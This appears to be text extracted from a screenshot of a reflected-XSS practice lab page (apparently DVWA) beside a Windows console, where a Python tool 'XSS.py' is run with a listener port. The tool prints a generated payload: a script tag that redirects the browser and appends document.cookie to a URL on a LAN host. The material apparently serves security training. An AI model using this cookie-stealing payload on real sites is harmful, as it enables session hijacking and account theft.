 Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What's your name? <script>document.write('<me Submit
选择 C:\Windows\system32\cmd.exe
C:\Users\martin\Desktop\XSS 2>python XSS.py -lp 8899 -d
-k say
[+]We have sent a test message. If not, please confirm your token and keyword!
[+]Redirect module ready
----------------------------------------------------------------------------------------------------
---|Payload[+]# PAYLOAD generated
|-> <script>document.write('<meta http-equiv="refresh" content="0;url=http://192.168.71.1:8899/1.html?cookie='+docume
nt.cookie+'"');</script>
----------------------------------------------------------------------------------------------------